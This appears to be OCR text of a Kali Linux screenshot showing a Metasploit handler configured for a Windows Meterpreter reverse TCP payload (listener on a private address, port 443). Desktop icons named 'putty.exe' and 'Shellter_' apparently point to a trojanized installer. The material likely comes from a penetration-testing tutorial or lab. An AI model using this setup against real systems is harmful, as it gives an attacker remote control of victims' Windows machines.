 Applications Places Terminal Tue 04:32 1
putty.exe
Shellter_
Backups
root@kali: ~/Desktop
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.0.112 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit\r
[*] Started reverse TCP handler on 192.168.0.112:443
[*] Starting the payload handler...